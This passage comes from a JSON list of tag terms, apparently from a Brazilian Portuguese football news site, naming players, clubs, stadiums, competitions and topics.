Field"},{"term":"Lúcio"},{"term":"Mal Súbito"},{"term":"Marcelo Cabo"},{"term":"Marcos Coimbra"},{"term":"Massagista"},{"term":"Mateus Ramos"},{"term":"Matheus Salustiano"},{"term":"Matheus Souza"},{"term":"Maurinho Fonseca"},{"term":"Mazinho"},{"term":"Mercedes-Benz Stadium"},{"term":"Michel Platini"},{"term":"Monza"},{"term":"Morón"},{"term":"Moça Bonita"},{"term":"Mudanças"},{"term":"Márcio Fernandes"},{"term":"Nacional de Muriaé"},{"term":"Nacional do Uruguai"},{"term":"Negociações"},{"term":"Negócios"},{"term":"Nenê"},{"term":"Netinho"},{"term":"Nicolas"},{"term":"Ninho do Urubu"},{"term":"Nordeste"},{"term":"North West Derby"},{"term":"Pakhtakor"},{"term":"Parc de Princes"},{"term":"Pasadena"},{"term":"Patriotas"},{"term":"Paulo Baier"},{"term":"Paulo Roberto"},{"term":"Pescador"},{"term":"Planejamento"},{"term":"Portuguesa-MS"},{"term":"Principal"},{"term":"Proposta"},{"term":"Pênaltis"},{"term":"Quarta Divisão"},{"term":"RWD Molenbeek"},{"term":"Raio"},{"term":"Ranchariense"},{"term":"Rancágua"},{"term":"Real Bétis"},{"term":"Reapresentação"},{"term":"Recuperação Judicial"},{"term":"Renato Soares"},{"term":"Riga FC"},{"term":"Robert Lopes"},{"term":"Roberto Fonseca"},{"term":"Rodada"},{"term":"Rodrigo Antunes"},{"term":"Roger Silva"},{"term":"Rogério"},{"term":"Rojo"},{"term":"Ronaldo Fenômeno"},{"term":"Sabiá FC"},{"term":"Saitama"},{"term":"Samuel Eto'o"},{"term":"Santa Catarina Clube"},{"term":"Schalke 04"},{"term":"Seattle"},{"term":"Sebastián Abreu"},{"term":"Seleção Chinesa"},{"term":"Seleção Escocesa"},{"term":"Seleção Estadunidense"},{"term":"Seleção Galesa"},{"term":"Seleção Iraniana"},{"term":"Seleção Olímpica"},{"term":"Sergipe"},{"term":"SheBelieves Cup"},{"term":"Shkendija"},{"term":"Silvio Luiz"},{"term":"Simone Jatobá"},{"term":"Sole Jaimes"},{"term":"Suduva"},{"term":"Sudão"},{"term":"Supercopa da Libertadores"},{"term":"Suracarta"},{"term":"Suspeito"},{"term":"Sábado"},{"term":"Sérgio Soares"},{"term":"TH3 Assessoria Esportiva"},{"term":"TJD-RJ"},{"term":"Tacuary"},{"term":"Talentos 10"},{"term":"Tanzânia"},{"term":"Taça Santos Dumont"},{"term":"Terceiro e Quarto"},{"term":"Terremoto"},{"term":"Toninho Cecílio"},{"term":"Tony"},{"term":"Treino"},{"term":"Tricolor do Morumbi"},{"term":"Tássio Lopes"},{"term":"UDA"},{"term":"UEFA Europa League"},{"term":"Valenciennes"},{"term":"Villa Nova AC"},{"term":"Viña del Mar"},{"term":"Vovô"},{"term":"Wellington"},{"term":"West Ham United"},{"term":"Wilian Simões"},{"term":"Wilson Júnior"},{"term":"Windson"},{"term":"Wladimir"},{"term":"Zaragoza"},{"term":"Zidane"},{"term":"Zizinho"},{"term":"Zé Roberto"},{"term":"Árbitros"},{"term":"Ônibus"},{"term":"0 a 0"},{"term":"23 anos"},{"term":"24 Anos"},{"term":"26 Anos"},{"term":"39 Anos"},{"term":"6 a 0"},{"term":"81 Anos"},{"term":"88 Anos"},{"term":"94 Anos"},{"term":"ABECAT Ouvidorense"},{"term":"Abuda"},{"term":"Acidente Aéreo"},{"term":"Acordo"},{"term":"Acosta"},{"term":"Alessandro"},{"term":"Alexandre"},{"term":"Alexandre Gaúcho"},{"term":"Alvinegro da Vila Belmiro"},{"term":"America RJ"},{"term":"Andriw"},{"term":"André Luiz"},{"term":"Angola"},{"term":"Antônio Carlos Zago"},{"term":"Araguaína FR"},{"term":"Arena"},{"term":"Argel Fuchs"},{"term":"Atletico Huila"},{"term":"Atlético SulBrasil"},{"term":"Augusto Ambrogi"},{"term":"Austin FC"},{"term":"Auto Esporte"},{"term":"Aymorés"},{"term":"BBB"},{"term":"Barawa"},{"term":"Barbosa"},{"term":"Bayern"},{"term":"Betinho"},{"term":"Beto Acosta"},{"term":"Bhayangkara FC"},{"term":"Bia Zaneratto"},{"term":"Bicicleta"},{"term":"Blues"},{"term":"Brasiliense FC"},{"term":"Breno"},{"term":"Bruno Lopes"},{"term":"Bruno Marçal"},{"term":"Bucaramanga"},{"term":"Bálsamo"},{"term":"Bósnia"},{"term":"CA Carlos Renaux"},{"term":"CAP"},{"term":"CEFAT Tirol"},{"term":"Camilla Orlando"},{"term":"Camilo"},{"term":"Campeoanatos"},{"term":"Campeonato  Paulista"},{"term":"Campeonato Distrital da 1ª Divisão de Santarém"},{"term":"Campeonato Iraquiano"},{"term":"Campeonato Maltês"},{"term":"Campeonato Polonês"},{"term":"Campeonato SulAmericano"},{"term":"Campeonato Suíço"},{"term":"Camping World Stadium"},{"term":"Campo Grande"},{"term":"Campos dos Goytacazes"},{"term":"Cardoso Moreira"},{"term":"Carreira"},{"term":"Cartão Amarelo"},{"term":"Castanhal EC"},{"term":"Cerro Largo"},{"term":"Charles"},{"term":"Chilavert"},{"term":"Chonburi FC"},{"term":"Chuck"},{"term":"Chuteira de Ouro"},{"term":"Cidade do México"},{"term":"Claudinei"},{"term":"Clodoaldo"},{"term":"Club Brugge"},{"term":"Club Tacuary"},{"term":"Clássico das Praias"},{"term":"Cláudio"},{"term":"Comercial-SP"},{"term":"Compra"},{"term":"Confiança-PB"},{"term":"Conselho Deliberativo"},{"term":"Contestação"},{"term":"Convocados"},{"term":"Coordenador Técnico"},{"term":"Copa BRICS"},{"term":"Coringa"},{"term":"Coréia do Sul"},{"term":"Coxa"},{"term":"Critérios"},{"term":"Cruzeiro de Arapiraca"},{"term":"Cultural y Deportiva Leonesa"},{"term":"Cássio"},{"term":"César Sampaio"},{"term":"D.Aquino Sports"},{"term":"Dalberson"},{"term":"Dawhan"},{"term":"Dejan Petkovic"},{"term":"Denis Neves"},{"term":"Desmaio"},{"term":"Dia 4"},{"term":"Dia 5"},{"term":"Dia 6"},{"term":"Diego"},{"term":"Diego Aguirre"},{"term":"Diego Rosa"},{"term":"Diego Souza"},{"term":"Diretor"},{"term":"Diretrizes"},{"term":"Discussão"},{"term":"Doação"},{"term":"Dodô"},{"term":"Dragões"},{"term":"Duque de Caxias FC"},{"term":"ECUS Suzano"},{"term":"Edmilson"},{"term":"Edson Cariús"},{"term":"Edu"},{"term":"Eintracht Frankfurt"},{"term":"Enxuga Rato"},{"term":"Estrangeiros"},{"term":"Estudo"},{"term":"Estádio Albertão"},{"term":"Estádio Alfonso López"},{"term":"Estádio Almeidão"},{"term":"Estádio Aniceto Moscoso"},{"term":"Estádio Anisio Haddad"},{"term":"Estádio Antonio Soares de Oliveira"},{"term":"Estádio Antônio Accioly"},{"term":"Estádio Benedito Teixeira"},{"term":"Estádio Brinco de Ouro"},{"term":"Estádio Carlos Alberto Costa Neves"},{"term":"Estádio Charrua"},{"term":"Estádio Ciudad de La Plata"},{"term":"Estádio Deportivo Cali"},{"term":"Estádio Durival de Britto"},{"term":"Estádio El Campín"},{"term":"Estádio Elcyr Resende"},{"term":"Estádio Elias Figueroa"},{"term":"Estádio Francisco Figueira"},{"term":"Estádio Francisco Ribeiro Nogueira"},{"term":"Estádio Hailé Pinheiro"},{"term":"Estádio Jorge Luís de Biasi"},{"term":"Estádio Manoel Francisco Ferreira"},{"term":"Estádio Nacional de Lusail"},{"term":"Estádio Nelo Bracalente"},{"term":"Estádio Nivaldo Pereira"},{"term":"Estádio Olímpico Atahualpa"},{"term":"Estádio Vereador José Ferez"},{"term":"Estádio Verginio Holtz"},{"term":"Estádio Virgínio Holtz"},{"term":"Estádio da Gávea"},{"term":"Estádio da Rua Javari"},{"term":"Euller"},{"term":"Exposição"},{"term":"FC do Porto"},{"term":"Fabrício Pereira"},{"term":"Fantasma da Ituana"},{"term":"Feira de Santana"},{"term":"Felipe Carneiro"},{"term":"Felipe Nunes"},{"term":"Fenerbahçe"},{"term":"Fernando Henrique"},{"term":"Fernando da Silva"},{"term":"Ferreira"},{"term":"Fifa The Best"},{"term":"Finalista"},{"term":"Flamengo de Pirajuí"},{"term":"Flores da Cunha"},{"term":"Franklin"},{"term":"Frases"},{"term":"Funk"},{"term":"Futebol Africano"},{"term":"Futebol Equatoriano"},{"term":"Futebol Paraibano"},{"term":"Futebol de Base"},{"term":"Fábio"},{"term":"Gaúcho"},{"term":"Gençlerbirliği"},{"term":"Gestão"},{"term":"Girabola"},{"term":"Grupo 1"},{"term":"Grupo 10"},{"term":"Grupo 12"},{"term":"Grupo 2"},{"term":"Guarani FC"},{"term":"Guarani de Divinópolis"},{"term":"Guará Vermelho"},{"term":"Guilherme Biro"},{"term":"Hamburgo"},{"term":"Higo Magalhães"},{"term":"Hospital"},{"term":"Humor"},{"term":"Idade"},{"term":"Indian Super League"},{"term":"Interino"},{"term":"Jataiense"},{"term":"Jeferson Lopes"},{"term":"Johan Cruyff"},{"term":"Jonas Urias"},{"term":"Jorginho Cantinflas"},{"term":"João Dória"},{"term":"João Kasper"},{"term":"João Saldanha"},{"term":"Juan"},{"term":"Juan Felipe"},{"term":"Juninho Pernambucano"},{"term":"Juve"},{"term":"Kaiserslautern"},{"term":"Kauã"},{"term":"Kayky Silva"},{"term":"Kayque"},{"term":"Kazu Miura"},{"term":"Ketlen"},{"term":"Kevin"},{"term":"Kléberson"},{"term":"La Plata"},{"term":"Leão do Bonfim"},{"term":"Liberação"},{"term":"Licença A"},{"term":"Lig A"},{"term":"Liga da Arábia Saudita"},{"term":"Lille"},{"term":"Lisca"},{"term":"Listas"},{"term":"Léo Andrade"},{"term":"Macedônia"},{"term":"Maldonado"},{"term":"Marcelo Copertino"},{"term":"Marcelo Teixeira"},{"term":"Marco Aurélio"},{"term":"Marco Lapa"},{"term":"Marinha"},{"term":"Mascote"},{"term":"Material Esportivo"},{"term":"Matheus Leoni"},{"term":"Matheus Rocha"},{"term":"Mauricinho"},{"term":"Mbappé"},{"term":"Medalha"},{"term":"Meninas em Campo"},{"term":"Mercado"},{"term":"Metropolitano FC"},{"term":"Middlesbrough"},{"term":"Minas Icesp"},{"term":"Mundial"},{"term":"Márcio Ribeiro"},{"term":"Mídias Sociais"},{"term":"Nacional-AM"},{"term":"Nacional-URU"},{"term":"Nam Dinh"},{"term":"Nerazzurri"},{"term":"Neto Volpi"},{"term":"Nicarágua"},{"term":"Niterói"},{"term":"Nonato"},{"term":"Nororeste"},{"term":"Nova Mutum EC"},{"term":"Nuno"},{"term":"Náutico-RR"},{"term":"Números"},{"term":"Odilon Junior"},{"term":"Olympique de Marselha"},{"term":"Operário Várzea-Grandense"},{"term":"Oriente Médio"},{"term":"Osasco FC"},{"term":"PSS Sleman"},{"term":"Pachuca"},{"term":"Pai"},{"term":"Paragominas FC"},{"term":"Paulo Autuori"},{"term":"Paulo Henrique"},{"term":"Pedro Benedetti"},{"term":"Pedro Severino"},{"term":"Pedro Soriano"},{"term":"Pensão Alimentícia"},{"term":"Pep Guardiola"},{"term":"Petkovic"},{"term":"Petterson Martins"},{"term":"Piauí EC"},{"term":"Pita"},{"term":"Playoffs"},{"term":"Plaza Colonia"},{"term":"Pohang Steelers"},{"term":"Política"},{"term":"Potiguar de Mossoró"},{"term":"Profissionalismo"},{"term":"Propostas"},{"term":"Prêmio Puskas"},{"term":"Próspera"},{"term":"Quarta fase"},{"term":"Ramos"},{"term":"Real Valladolid"},{"term":"Região Metropolitana"},{"term":"Renner"},{"term":"Reunião Virtual"},{"term":"Revista Placar"},{"term":"Rian"},{"term":"Richarlyson"},{"term":"Rio Branco-PR"},{"term":"Rio Grande do Norte"},{"term":"Rio São Paulo"},{"term":"River"},{"term":"River-PI"},{"term":"Roberto Baggio"},{"term":"Roberval Davino"},{"term":"Rodolfo Rodriguez"},{"term":"Rosário Central"},{"term":"Ryan"},{"term":"Rômulo"},{"term":"SC Humaitá"},{"term":"SE Belford Roxo"},{"term":"STF"},{"term":"Saint-Denis"},{"term":"Salgueiro"},{"term":"Santiago Franca"},{"term":"Seleção Búlgara"},{"term":"Seleção Costarriquenha"},{"term":"Seleção Egípcia"},{"term":"Seleção Paulista"},{"term":"Sesc Alterosas"},{"term":"Sesc Protásio Alves"},{"term":"Singapura"},{"term":"Sociedade Anônima do Futebol"},{"term":"Spartak Varna"},{"term":"SporTV"},{"term":"Stade de France"},{"term":"Stade du Hainaut"},{"term":"Stuttgart"},{"term":"Superclássico"},{"term":"Suspensão Preventiva"},{"term":"Sylvinho"},{"term":"São Caetano Futebol"},{"term":"São Cri-Cri"},{"term":"São Cristóvão FR"},{"term":"São Joseense"},{"term":"São Petersburgo"},{"term":"TJD"},{"term":"Talleres"},{"term":"Tarcísio"},{"term":"Tcheco"},{"term":"Tchecoslováquia"},{"term":"Tecnologia"},{"term":"Tetra"},{"term":"Thaciano"},{"term":"Thiago Ribeiro"},{"term":"Thomazella"},{"term":"Tim"},{"term":"Torneio"},{"term":"Tottenham"},{"term":"Tremendão"},{"term":"Tubarão da Ilha"},{"term":"Tupi FC"},{"term":"UAE Pro League"},{"term":"Uberaba SC"},{"term":"Ulrico Mursa"},{"term":"União Soviética"},{"term":"Vagas"},{"term":"Vaguinho Santos"},{"term":"Val Soares"},{"term":"Valencia CF"},{"term":"Valparaíso"},{"term":"Velez Sarsfield"},{"term":"Velho Lobo"},{"term":"Victor Andrade"},{"term":"Victor Meneses"},{"term":"Vinícius Eutrópio"},{"term":"Vinícius Júnior"},{"term":"Visita"},{"term":"Vitão"},{"term":"Vitória das Tabocas"},{"term":"Vitória de Guimarães"},{"term":"West Ham"},{"term":"William"},{"term":"Wydad Casablanca"},{"term":"Xerém"},{"term":"Ypané"},{"term":"Zeca"},{"term":"doping"},{"term":"Águia Negra"},{"term":"Árbitra"},{"term":"1 a 0"},{"term":"1 a 1"},{"term":"10 a 0"},{"term":"108 anos"},{"term":"16 anos"},{"term":"1912"},{"term":"1916"},{"term":"1917"},{"term":"1936"},{"term":"1942"},{"term":"2 anos"},{"term":"32 Anos"},{"term":"33 Anos"},{"term":"93 anos"},{"term":"99 anos"},{"term":"AA Corisabbá"},{"term":"AA Itararé"},{"term":"AFE"},{"term":"Abecat"},{"term":"Aderbal Lana"},{"term":"Adidas"},{"term":"Adilson Batista"},{"term":"Adãozinho"},{"term":"Ajax Amsterdam"},{"term":"Ajuda"},{"term":"Akritas Chlorakas"},{"term":"Al Bataeh"},{"term":"Al Jabalain"},{"term":"Al Jandal"},{"term":"Al Wakrah"},{"term":"Al Zulfi SC"},{"term":"Al-Ahly"},{"term":"Alcindo"},{"term":"Aldair"},{"term":"Alef Manga"},{"term":"Allef"},{"term":"Allegra Pacaembu"},{"term":"Amador"},{"term":"Amador do Estado"},{"term":"Amaral"},{"term":"Ambulância"},{"term":"Amigão"},{"term":"América-PE"},{"term":"Anderson Magrão"},{"term":"Andrade"},{"term":"Andraus"},{"term":"Animal"},{"term":"Antalya"},{"term":"Anvisa"},{"term":"Aparecida de Goiânia"},{"term":"Apoio"},{"term":"Aprovação"},{"term":"Arapongas EC"},{"term":"Arema FC"},{"term":"Arena Batistão"},{"term":"Arena Cajueiro"},{"term":"Arena Kazan"},{"term":"Arena do Jacaré"},{"term":"Argentinos Juniors"},{"term":"Arthur Friedenreich"},{"term":"Arujaense"},{"term":"Assembleia"},{"term":"Atlético Acreano"},{"term":"Atlético Amazonense"},{"term":"Audax Italiano"},{"term":"Auxiliar"},{"term":"Auxiliar-Técnico"},{"term":"Avellaneda"},{"term":"Ação Social"},{"term":"BG Prime Sul Brasileiro"},{"term":"Bady"},{"term":"Bagé"},{"term":"Bandeirantes"},{"term":"Bank of America Stadium"},{"term":"Barranquilla"},{"term":"Beira-Rio"},{"term":"Beneamata"},{"term":"Bento Gonçalves"},{"term":"Bernardo"},{"term":"Betim Futebol"},{"term":"Blancos"},{"term":"Boa"},{"term":"Boca"},{"term":"Bola de Prata"},{"term":"Borussia Mönchengladbach"},{"term":"Boston City"},{"term":"Brasil Soccer Cup"},{"term":"Brescia Calcio"},{"term":"Brisa Esportiva"},{"term":"Bruninho Alex"},{"term":"CAC"},{"term":"CPD RBB"},{"term":"CT Palmeiras II"},{"term":"Caio Cézar"},{"term":"Cameponatos"},{"term":"Campeoanto Paulista"},{"term":"Campeoatos"},{"term":"Campeonato Angolano"},{"term":"Campeonato Emiradense"},{"term":"Campeonato Sul-Coreano"},{"term":"Campeonato Tailandês"},{"term":"Campeonato do Emirados Árabes"},{"term":"Campusca"},{"term":"Canaã"},{"term":"Canto do Rio"},{"term":"Carlinhos Alves"},{"term":"Carta"},{"term":"Cascais Luso Cup"},{"term":"Catanduvense"},{"term":"Cavalo de Aço"},{"term":"Cayque"},{"term":"Ceilândia EC"},{"term":"Cejas"},{"term":"Celeste"},{"term":"Charlotte"},{"term":"Chennaiyin FC"},{"term":"Chileno"},{"term":"Cinema na Rede"},{"term":"Cityzens"},{"term":"Claudinei Oliveira"},{"term":"Clube Empresa"},{"term":"Clássico das Colônias"},{"term":"Cláudio Matosinhos"},{"term":"Cláudio Tencati"},{"term":"Cléber Reis"},{"term":"Cocaína"},{"term":"Comissão de Arbitragem"},{"term":"Condenado"},{"term":"Confiança EC"},{"term":"Contusão"},{"term":"Copa Seu Verardi"},{"term":"Copa São Paulo de Futebol Júnior"},{"term":"Coração Valente"},{"term":"Corinthians Presidente Prudente"},{"term":"Crime"},{"term":"Cristiano"},{"term":"Cronista Esportivo"},{"term":"Cruzeiro-AL"},{"term":"Cultura em Casa"},{"term":"Curuzu"},{"term":"D10s"},{"term":"DAC"},{"term":"Dado Cavalcanti"},{"term":"Daniel Dalence"},{"term":"Danilo"},{"term":"Darlan Santana"},{"term":"Decisão de Terceiro Lugar"},{"term":"Defelê"},{"term":"Dema"},{"term":"Denílson"},{"term":"Deola"},{"term":"Deportivo Táchira"},{"term":"Dia 8"},{"term":"Diablos Rojos"},{"term":"Diego Felipe"},{"term":"Diretor Executivo"},{"term":"Divisão Intermediária"},{"term":"Djalma Santos"},{"term":"Docusérie"},{"term":"Douglas Santos"},{"term":"Dutrinha"},{"term":"EC Avenida"},{"term":"EC Lemense"},{"term":"EC Próspera"},{"term":"EUA"},{"term":"Edina Alves"},{"term":"Edson Pio"},{"term":"Eduardo Barroca"},{"term":"Eleito"},{"term":"Elivelton"},{"term":"Embu das Artes"},{"term":"Emerson Souza"},{"term":"Enéas"},{"term":"Eric Mamer"},{"term":"Erick Daniel"},{"term":"Esportivo de Bento Gonçalves"},{"term":"Estatísticas"},{"term":"Estevam Soares"},{"term":"Estudos"},{"term":"Estádio Albino Turbay"},{"term":"Estádio Antônio Ferreira de Medeiros"},{"term":"Estádio Antônio Viana da Silva"},{"term":"Estádio Arsenio Erico"},{"term":"Estádio Cidade da Educação"},{"term":"Estádio Conselheiro Galvão"},{"term":"Estádio De Los Larios"},{"term":"Estádio Dr. Augusto Schmidt Filho"},{"term":"Estádio Florencio Sola"},{"term":"Estádio Francisco Rivera Escobar"},{"term":"Estádio Homero Soldatelli"},{"term":"Estádio Internacional de Jacarta"},{"term":"Estádio Jalisco"},{"term":"Estádio Joaquinzão"},{"term":"Estádio Laranjão"},{"term":"Estádio Manahan"},{"term":"Estádio Manuel Ferreira"},{"term":"Estádio Maria Tereza Breda"},{"term":"Estádio Nicolás Chahuán Nazar"},{"term":"Estádio Ninho do Corvo"},{"term":"Estádio OBA"},{"term":"Estádio Olímpico Pedro Ludovico"},{"term":"Estádio Ribeirão"},{"term":"Estádio Sesc Alterosas"},{"term":"Estádio São Januário"},{"term":"Estádio da Colina"},{"term":"Estádio da Luz"},{"term":"Estádio das Laranjeiras"},{"term":"Estádio do Maracanã"},{"term":"Estátua"},{"term":"Euro 2020"},{"term":"Eurocopa 2020"},{"term":"Eurocopa 2024"},{"term":"Eusébio"},{"term":"Evair"},{"term":"Everton FC"},{"term":"Ezequiel"},{"term":"FC Dornbirn"},{"term":"FGF"},{"term":"Fast"},{"term":"Faustino Asprilla"},{"term":"Fazendinha"},{"term":"Federação Paulista"},{"term":"Felipe Garcia"},{"term":"Felipe Saúda"},{"term":"Fenerbahce"},{"term":"Fernando Martinez"},{"term":"Fernando Santos"},{"term":"Fevereiro"},{"term":"Feyenoord Rotterdam"},{"term":"Financeiro"},{"term":"Fisht Stadium"},{"term":"Floresta-CE"},{"term":"Flávio"},{"term":"Força Rubro Verde"},{"term":"Francês"},{"term":"Futebol Chinês"},{"term":"Futebol Dinamarquês"},{"term":"Futebol Escocês"},{"term":"Futebol Sergipano"},{"term":"Futebol Sul-Mato-Grossense"},{"term":"Gabriel da Motta"},{"term":"Gato"},{"term":"Genoa"},{"term":"Geórgia"},{"term":"Gianluca"},{"term":"Gilmar Dal Pozzo"},{"term":"Glasgow Rangers"},{"term":"Glauco"},{"term":"Gol de Goleiro"},{"term":"Gol de Placa"},{"term":"Gol mil"},{"term":"Grenal"},{"term":"Grigor"},{"term":"Grupo 14"},{"term":"Grupo 16"},{"term":"Grupo 31"},{"term":"Grupo 32"},{"term":"Grupo 7"},{"term":"Gualberto"},{"term":"Guilherme Madruga"},{"term":"Guilherme Teixeira"},{"term":"Gustavinho"},{"term":"Gustavo Busatto"},{"term":"Gustavo Nescau"},{"term":"Gérson"},{"term":"Hadballa"},{"term":"Hadson"},{"term":"Haiti"},{"term":"Heleno"},{"term":"Hong Kong"},{"term":"Hugo Maradona"},{"term":"Hulk da Amazônia"},{"term":"Huracán"},{"term":"Hélio dos Anjos"},{"term":"Iarley"},{"term":"Imperador"},{"term":"Independente São Joseense"},{"term":"Inter Miami"},{"term":"Intercâmbio"},{"term":"Irlanda"},{"term":"Itaboraí Profute"},{"term":"Ivan Izzo"},{"term":"Ivinhema FC"},{"term":"Jacarta"},{"term":"Jaraguá"},{"term":"Jean Carlos"},{"term":"Jean Lucas"},{"term":"Jefferson Renan"},{"term":"Jeh"},{"term":"Jhonata Robert"},{"term":"Jhonatan"},{"term":"Jogo"},{"term":"Jorge Teixeira"},{"term":"Jorge Wilstermann"},{"term":"José Luiz Chilavert"},{"term":"Juan Román Riquelme"},{"term":"Julinho Botelho"},{"term":"Junior Barranquilla"},{"term":"Juventus Jaraguá do Sul"},{"term":"Juventus de Turim"},{"term":"Kashiwa Reysol"},{"term":"Kauan Lima"},{"term":"Kazan"},{"term":"Kelantan United"},{"term":"Kwait"},{"term":"La Coruña"},{"term":"La Paz"},{"term":"Laion"},{"term":"Leandro Amaro"},{"term":"Leeds United"},{"term":"Leônidas"},{"term":"Liga 2"},{"term":"Liga Emirados Árabes"},{"term":"Liga Vitalis"},{"term":"Liga da Indonésia"},{"term":"Liga de Desenvolvimento"},{"term":"Liga dos Emirados Árabes"},{"term":"Ligue 2"},{"term":"Lisboa"},{"term":"Lista"},{"term":"Live"},{"term":"Liverpool-URU"},{"term":"Logomarca"},{"term":"Longa Metragem"},{"term":"Louletano"},{"term":"Lucas Ferreira"},{"term":"Lucas Lucena"},{"term":"Lucas Macedo"},{"term":"Luiz"},{"term":"Luiz Carlos Vilela"},{"term":"Luiz Felipe"},{"term":"Luiz Felipe Gaspar"},{"term":"Lusa-MS"},{"term":"Luzhniki Stadium"},{"term":"Luís Pereira"},{"term":"Luís Suárez"},{"term":"Léo Santos"},{"term":"MTV"},{"term":"Madson"},{"term":"Mando de Campo"},{"term":"Manga"},{"term":"Marcelo Chamusca"},{"term":"Marcelo Marelli"},{"term":"Marcos Bruno"},{"term":"Marcos Campagnollo"},{"term":"Marcos Serrato"},{"term":"Marcão"},{"term":"Marta"},{"term":"Mateusinho"},{"term":"Mauro Galvão"},{"term":"Mauro Silva"},{"term":"Meio Campo"},{"term":"Michelle Abílio"},{"term":"Milão"},{"term":"Monaco"},{"term":"Monsoon"},{"term":"Montealtense"},{"term":"Moreirense"},{"term":"Muharraq"},{"term":"Mundão do Arruda"},{"term":"Munique"},{"term":"Muricy Ramalho"},{"term":"Murilo"},{"term":"Mário Henrique"},{"term":"Nacional FC"},{"term":"Nelinho"},{"term":"Nelsinho"},{"term":"NeoQuímica Arena"},{"term":"Neuza Back"},{"term":"Newcastle United"},{"term":"Nice"},{"term":"Nizhny Novgorod"},{"term":"Nizhny Novgorod Stadium"},{"term":"Noia"},{"term":"Novidades"},{"term":"Novo Escudo"},{"term":"Numeração"},{"term":"OBA"},{"term":"Obra"},{"term":"Oitavas"},{"term":"Osasco Sporting"},{"term":"Osvaldo Cruz"},{"term":"Outros Assuntos"},{"term":"PSV"},{"term":"Palmira"},{"term":"Parintins FC"},{"term":"Partenopei"},{"term":"Partizani"},{"term":"Patos de Minas"},{"term":"Patrocinador"},{"term":"Paulinense"},{"term":"Paulistano"},{"term":"Paulo Massaro"},{"term":"Paulo Turra"},{"term":"Pedro"},{"term":"Penalidades"},{"term":"Penúltima Rodada"},{"term":"Periquito"},{"term":"Persepolis FC"},{"term":"Petro de Luanda"},{"term":"Pinheirense"},{"term":"Play-Off"},{"term":"Polêmica"},{"term":"Porto Velho"},{"term":"Portões Fechados"},{"term":"Potes"},{"term":"Prefeito"},{"term":"Preso"},{"term":"Princesa do Solimões"},{"term":"Prêmio"},{"term":"Publicação"},{"term":"Quadricolor"},{"term":"Quatro Gols"},{"term":"Rafael"},{"term":"Rafael Marques"},{"term":"Rafael Oller"},{"term":"Rafael Vaz"},{"term":"Rafaelson"},{"term":"Rafinha"},{"term":"Raimar"},{"term":"Raphael"},{"term":"Raphael Laruccia"},{"term":"Raphinha"},{"term":"Reality Show"},{"term":"Reconhecimento"},{"term":"Recopa Gaúcha"},{"term":"Record TV"},{"term":"Reeleito"},{"term":"Regras"},{"term":"Rei do Acesso"},{"term":"Rennes"},{"term":"Retrospecto"},{"term":"Revista"},{"term":"Ribeirão Pires"},{"term":"Ricardo Gomes"},{"term":"Ricardo Rocha"},{"term":"Rickson"},{"term":"Rio Branco-AC"},{"term":"Rio-São Paulo"},{"term":"River Uruguai"},{"term":"Rodrigo Falcão"},{"term":"Rogério Caboclo"},{"term":"Rua Bariri"},{"term":"Rubens Minelli"},{"term":"SC Aymorés"},{"term":"SC Sagamihara"},{"term":"SEL Guarujá"},{"term":"Saint Petersburg Stadium"},{"term":"Salernitana"},{"term":"Samir Xaud"},{"term":"Samuel Maninho"},{"term":"San Diego"},{"term":"Sandro Sargentim"},{"term":"Santana-AP"},{"term":"Seattle Sounders"},{"term":"Segunda-Feira"},{"term":"Seleção Austríaca"},{"term":"Seleção Carioca"},{"term":"Seleção Catari"},{"term":"Seleção Ganesa"},{"term":"Seleção Salvadorenha"},{"term":"Seleção Soviética"},{"term":"Semifinalista"},{"term":"Sereias"},{"term":"Serie A"},{"term":"Serrinha"},{"term":"Sete Lagoas"},{"term":"Seul"},{"term":"Sexta-Feira"},{"term":"Silvinho"},{"term":"Simão"},{"term":"Sindicato dos Atletas"},{"term":"Site de Aposta"},{"term":"Sites de Apostas"},{"term":"Snapdragon Stadium"},{"term":"Sochi"},{"term":"Songkhla"},{"term":"Sonny Anderson"},{"term":"Souza"},{"term":"Stefano"},{"term":"Sub20"},{"term":"Substituições"},{"term":"Superliga"},{"term":"Surpresas"},{"term":"Série B3"},{"term":"Süper Lig"},{"term":"TV"},{"term":"Tadeu"},{"term":"Tapajós FC"},{"term":"Tatiele Silveira"},{"term":"Tauã"},{"term":"Taylon"},{"term":"Taça BH"},{"term":"Teco"},{"term":"Terceiro Uniforme"},{"term":"The Best"},{"term":"Tinga"},{"term":"Tinho Damasceno"},{"term":"Tiradentes"},{"term":"Tocantins EC"},{"term":"Tochigi City"},{"term":"Toledo EC"},{"term":"Tondela"},{"term":"Torcidas Organizadas"},{"term":"Torneio Amistoso"},{"term":"Torneio Internacional da França"},{"term":"Tostão"},{"term":"Tricolor Baiano"},{"term":"Trindade AC"},{"term":"Troféu Teresa Herrera"},{"term":"Tuca Guimarães"},{"term":"Tuntum EC"},{"term":"Uniligas"},{"term":"Universitário"},{"term":"VF4"},{"term":"Vampeta"},{"term":"Vavá"},{"term":"Vecchia Signora"},{"term":"Ventforet Kofu"},{"term":"Verdão do Cariri"},{"term":"Vermelhinhos"},{"term":"Victor Cedrón"},{"term":"Victor Porpeta"},{"term":"Villareal"},{"term":"Vini Jr"},{"term":"Vinicius Munhoz"},{"term":"Virada"},{"term":"Vitor Manoel"},{"term":"Vitória-ES"},{"term":"WTorre"},{"term":"Weyderson China"},{"term":"Willian Daltro"},{"term":"Willian Lira"},{"term":"Willie"},{"term":"Yokohama F-Marinos"},{"term":"Young Africans"},{"term":"Youtuber"},{"term":"Zezé Moreira"},{"term":"Zito"},{"term":"Zé Carlos"},{"term":"Álvaro Oliveira"},{"term":"10 a 1"},{"term":"100%"},{"term":"1000 Gols"},{"term":"111 anos"},{"term":"13ª Rodada"},{"term":"18ª Rodada"},{"term":"1910"},{"term":"1931"},{"term":"1939"},{"term":"1944"},{"term":"2020\/2021"},{"term":"2030"},{"term":"28 Anos"},{"term":"35 Anos"},{"term":"37 Anos"},{"term":"3B Sport"},{"term":"4 anos"},{"term":"95 anos"},{"term":"A'Ali FC"},{"term":"AFS Vila das Aves"},{"term":"Abel Ferreira"},{"term":"Academia de Futebol II"},{"term":"Acerto"},{"term":"Acre"},{"term":"Ad Jequié"},{"term":"Ademir da Guia"},{"term":"Adhemar"},{"term":"Adilson Heleno"},{"term":"Adriano Imperador"},{"term":"Afrodescendentes"},{"term":"Aimoré"},{"term":"Al Duhail"},{"term":"Al Ittihad"},{"term":"Al-Jubail Club"},{"term":"Alan Dotti"},{"term":"Albertão"},{"term":"Albos"},{"term":"Alcans Cup"},{"term":"Alemanha Oriental"},{"term":"Alex Dias"},{"term":"Alex Mineiro"},{"term":"Alianza Lima"},{"term":"Alisson 